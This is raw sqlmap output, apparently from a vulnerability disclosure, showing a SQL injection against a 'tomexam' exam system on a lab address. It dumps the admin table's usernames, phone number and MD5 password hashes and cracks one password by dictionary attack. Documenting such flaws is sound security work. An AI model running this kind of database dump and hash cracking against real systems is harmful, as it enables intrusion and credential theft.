 [03:58:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:58:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:58:52] [INFO] starting 6 processes
[03:59:00] [INFO] cracked password 'eu3' for user 'eu3'
Database: tomexam
Table: tm_admin
[2 entries]
+----+--------+------------+--------------------------------+--------+----------+----------+----------------------------------------+---------------------+------------+
| id | roleid | mobi       | remark                         | status | realname | username | userpass                               | lastlogin           | logintimes |
+----+--------+------------+--------------------------------+--------+----------+----------+----------------------------------------+---------------------+------------+
| 1  | 1      | 1399999999 | ��������������� | 1      | admin    | admin    | 17D03DA6474CE8BEB13B01E79F789E63       | 2022-04-09 00:14:08 | 301        |
| 6  | 2      | <blank>    | <blank>                        | 1      | eu3      | eu3      | 4124DDEBABDF97C2430274823B3184D4 (eu3) | 2014-05-17 13:58:49 | 14         |
+----+--------+------------+--------------------------------+--------+----------+----------+----------------------------------------+---------------------+------------+
[03:59:01] [INFO] table 'tomexam.tm_admin' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.0.208/dump/tomexam/tm_admin.csv'
[03:59:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.208'
[03:59:01] [WARNING] your sqlmap version is outdated